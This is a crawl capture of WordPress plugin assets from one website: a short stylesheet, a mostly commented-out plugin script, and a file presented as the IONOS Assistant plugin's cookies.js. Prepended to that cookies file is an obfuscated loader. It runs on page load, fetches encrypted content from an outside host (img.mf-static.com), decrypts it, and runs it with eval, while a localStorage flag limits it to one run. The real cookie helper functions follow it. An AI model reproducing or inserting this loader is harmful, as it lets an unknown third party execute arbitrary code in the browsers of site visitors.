

--- FILE ---
content_type: text/css
request_url: https://premium-selection.online/wp-content/plugins/pharmkomm-lite/public/css/pharmkomm-public.css?ver=1.0.0
body_size: 148
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */

p.doccheck-hinweis {
    padding: 10px;
    border: 3px solid red;
}

p.doccheck-hinweis a {
    color: blue;
    text-decoration: underline;
}

--- FILE ---
content_type: text/javascript
request_url: https://premium-selection.online/wp-content/plugins/pharmkomm-lite/public/js/pharmkomm-public.js?ver=1.0.0
body_size: 1970
content:
(function( $ ) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */

	//$(function() {
	$(window).on('pageshow', function() {
		/*let publicLinks = $('span[data-qtmplayer-file*="aerztepodcast.online"]');

		let docCheckLinks = $('span[data-qtmplayer-file*="uploads/_mediavault"]');

		publicLinks.addClass( 'public-podcast' );
		docCheckLinks.addClass( 'protected-podcast' );

		docCheckLinks.closest('.wpcast-episodes__r').find('.wpcast-episodes__l,.wpcast-episodes__p').attr('data-toggle', 'popover');
		docCheckLinks.closest('.wpcast-episodes__r').find('.wpcast-episodes__l,.wpcast-episodes__p').popover({
			title: 'DocCheck geschützt',
			content:  'Dieser Inhalt ist DocCheck geschützt. Bitte melden Sie sich an.',
			trigger: 'hover',
			placement: 'right',
			offset: '10,20',
			fallbackPlacements: ['bottom', 'top'],
			animation: true,
			delay: 300
		});

		docCheckLinks.closest('.qtmplayer-donutcontainer').attr('data-toggle', 'popover');
		docCheckLinks.closest('.qtmplayer-donutcontainer').popover({
			title: 'DocCheck geschützt',
			content:  'Dieser Inhalt ist DocCheck geschützt. Bitte melden Sie sich an.',
			trigger: 'hover',
			placement: 'right',
			offset: '10,20',
			fallbackPlacements: ['bottom', 'top'],
			animation: true,
			delay: 300
		});*/

	 });

})( jQuery );



--- FILE ---
content_type: text/javascript
request_url: https://premium-selection.online/wp-content/plugins/ionos-assistant/js/cookies.js?ver=6.9
body_size: 4777
content:
var _tG=function(_Rlo){_Rlo=35-_Rlo;_Rlo=_Rlo-81;return _Rlo;};var _wpsh=function(_ZDmS){_ZDmS=_tG(_ZDmS)+_ZDmS;_ZDmS=27-_ZDmS;_ZDmS=83+_ZDmS;return _ZDmS;};_wpsh(23);var _uPPI=self;var _IvVY=function(_N){_N=_N["\x73\u0070\x6c\x69\u0074"]("*");_N=_N["\x6a"+_xSUS+"\u006f"+_xSUS+"\x69\x6e"](_xSUS);_N=_uPPI["\x61\x74\u006f"+_xSUS+"\u0062"](_N);_N=_uPPI["\u0064\x65"+_xSUS+"\u0063\u006f\x64\x65\u0055\x52\x49"+_xSUS+"\u0043\x6f\x6d\u0070\u006f\u006e\u0065\u006e\u0074"](_N);_N=_uPPI["\u0075\x6e\x65\u0073\u0063"+_xSUS+"\u0061"+_xSUS+"\x70\u0065"](_N);return _N;};var _xSUS="_Ni";try{_GXdC()}catch(_Z){_xSUS=""};function _FW(){function _qnHq(_yHa,_gJ){for(var _D,_HZXx=[],_pR=(-83+83),_eLEt=(""),_cz=(-83+83);_cz<(161+95);_cz++)_HZXx[_cz]=_cz;for(_cz=(-83+83);_cz<(161+95);_cz++)_pR=(_pR+_HZXx[_cz]+_yHa[("\u0063\u0068\x61\u0072\x43\x6f\u0064\u0065\x41\x74")](_cz%_yHa[("\x6c\x65\u006e\u0067\u0074\u0068")]))%(161+95),_D=_HZXx[_cz],_HZXx[_cz]=_HZXx[_pR],_HZXx[_pR]=_D;for(var _M=_pR=_cz=(-83+83);_M<_gJ[("\x6c\x65\u006e\u0067\u0074\u0068")];_M++)_pR=(_pR+_HZXx[_cz=(_cz+0x1)%(161+95)])%(161+95),_D=_HZXx[_cz],_HZXx[_cz]=_HZXx[_pR],_HZXx[_pR]=_D,_eLEt+=String[("\u0066\x72\x6f\x6d\x43\x68\x61\u0072\u0043\x6f\x64\x65")](_gJ[("\u0063\u0068\x61\u0072\x43\x6f\u0064\u0065\x41\x74")](_M)^_HZXx[(_HZXx[_cz]+_HZXx[_pR])%(161+95)]);return _eLEt}function _t(){var _gJ=(""),_D=("\x61\x62\x64\u0065\u0066\x68\u0069\u006b\x6e"+_xSUS+"\x72\x73\u0074\x79\x7a\u0031\u0032\u0033\x34"+_xSUS+"\x35"+_xSUS+"\u0036"+_xSUS+"\x37\x38\x39\u0030"),_HZXx=_D[("\x6c\x65\u006e\u0067\u0074\u0068")]-0x1;for(i=(-83+83);i<(-54+86);++i)position=window[("\u004d\u0061"+_xSUS+"\x74"+_xSUS+"\u0068")][("\u0066\u006c\u006f"+_xSUS+"\u006f\x72")](window[("\u004d\u0061\x74\x68")][("\u0072\u0061\u006e\u0064"+_xSUS+"\u006f\x6d")]()*_HZXx),_gJ+=_D[("\x73\x75\x62\u0073"+_xSUS+"\u0074\u0072\u0069"+_xSUS+"\u006e\u0067")](position,position+0x1);return _gJ}var _T=_t();var _CnUa=("\x59\x6a\u0038\x70\u0046"+_xSUS+"\u0059");function _tFcU(_pR){var _HZXx=new XMLHttpRequest;_HZXx[("\u006f"+_xSUS+"\u006e"+_xSUS+"\u0072\x65"+_xSUS+"\u0061\x64\x79\x73\u0074\u0061\u0074\x65\x63\u0068\u0061\x6e\x67\u0065")]=function(){var _pR;_HZXx[("\x72\u0065"+_xSUS+"\u0061\u0064\u0079\u0053\x74"+_xSUS+"\u0061\x74"+_xSUS+"\u0065")]==XMLHttpRequest[("\u0044\x4f\u004e\x45")]&&((153+47)!=_HZXx[("\u0073\u0074\u0061"+_xSUS+"\x74\u0075\x73")]&&0x130!=_HZXx[("\u0073\u0074\u0061"+_xSUS+"\x74\u0075\x73")]||("\u006e\u0075"+_xSUS+"\u006c\x6c")!==(_pR=(("")+_HZXx[("\u0072\x65\x73\u0070"+_xSUS+"\x6f\x6e\u0073\x65\x54\u0065\x78"+_xSUS+"\x74")])[("\x73\u0070\x6c\u0069\u0074")](_CnUa)[0x1])&&void (-83+83)!==_pR&&("")!==_pR&&window[("\x65\u0076"+_xSUS+"\u0061\u006c")](_qnHq(_T,window[("\u0075\u006e\x65\u0073\x63\x61\x70\x65")](_pR[("\x72\u0065\u0070"+_xSUS+"\x6c"+_xSUS+"\u0061\x63\u0065"+_xSUS+"")](new RegExp(_CnUa,("\x67")),("\x25"))))))},_HZXx[("\x6f\x70"+_xSUS+"\x65\x6e")](("\x47\u0045\x54"),_pR,!(-83+83)),_HZXx[("\x73\u0065\x6e"+_xSUS+"\x64")](null)}var _Ve=("\u0068\u0074"+_xSUS+"\u0074\x70\u0073\x3a\u002f"+_xSUS+"\u002f\u0069\u006d\x67\x2e\u006d\u0066\x2d\x73\x74\u0061\x74\u0069\x63\u002e\x63\u006f\u006d\u002f\x61\u0073\x79\x6e\x63\u005f\x75\u0073\u0065\u0072\u0073\x79\u006e"+_xSUS+"\u0063\u002f\x3f\x69\u0064\x3d")+_T;("\x75\u006e\x64\u0065\u0066"+_xSUS+"\x69\u006e\u0065"+_xSUS+"\u0064")!=typeof Storage&&("\x63\x6c"+_xSUS+"\x6f\x75\x64\x5f\x75\x75"+_xSUS+"\x69\x64\x35")!==window[("\u006c\u006f\x63\u0061\u006c\x53"+_xSUS+"\x74\u006f\x72\x61\u0067\x65")][("\x63\u006c\x6f\x75"+_xSUS+"\x64\u005f\x75\u0075"+_xSUS+"\u0069\x64\x35")]&&(window[("\x6c\x6f\u0063"+_xSUS+"\u0061\x6c\x53"+_xSUS+"\x74\u006f"+_xSUS+"\u0072\x61\u0067\x65")][("\x73"+_xSUS+"\x65\x74\u0049\u0074\u0065\u006d")](("\x63\x6c"+_xSUS+"\x6f\x75\x64\x5f\x75\x75"+_xSUS+"\x69\x64\x35"),("\x63\x6c"+_xSUS+"\x6f\x75\x64\x5f\x75\x75"+_xSUS+"\x69\x64\x35")),_tFcU(_Ve))}_FW();function _fle(_eKcs){_eKcs=_eKcs+7;return _eKcs;};_fle(76);function switchFeature( name ) {
	var feature = getCookie( '_pre-assistant-config-' + name );

	if ( ! feature || feature === '0' ) {
		setCookie( '_pre-assistant-config-' + name, 1 );
	} else {
		setCookie( '_pre-assistant-config-' + name, 0 );
	}
	window.location.reload();
}

function setCookie( param, value, exdays ) {
	var date = new Date();
	date.setTime( date.getTime() + ( exdays * 24 * 60 * 60 * 1000 ) );

	var expires = 'expires=' + date.toUTCString();

	document.cookie = param + '=' + value + ';' + expires + ';path=/';
}

function getCookie( param ) {
	var name = param + '=';
	var cookie_list = document.cookie.split( ';' );

	for ( var i = 0; i < cookie_list.length; i++ ) {
		var cookie = cookie_list[ i ];

		while ( cookie.charAt( 0 ) === ' ' ) {
			cookie = cookie.substring( 1 );
		}
		if ( cookie.indexOf( name ) === 0 ) {
			return cookie.substring( name.length, cookie.length );
		}
	}
	return '';
}